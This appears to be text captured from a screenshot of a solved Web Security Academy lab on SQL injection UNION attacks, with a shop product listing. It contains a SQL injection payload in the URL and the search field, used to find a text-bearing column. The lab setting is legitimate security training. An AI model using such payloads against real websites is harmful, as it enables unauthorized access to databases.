 https://0ad900b104c5d4e1be3d54ed006e0045.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+NULL,%27wKiKGj%27,NULL--
Chat
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'wKiKGj',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
Cheshire Cat Grin $55.04 View details
Giant Pillow Thing $17.84 View details
ZZZZZZ Bed - Your New Home Office $78.52 View details
ENG
2:52 PM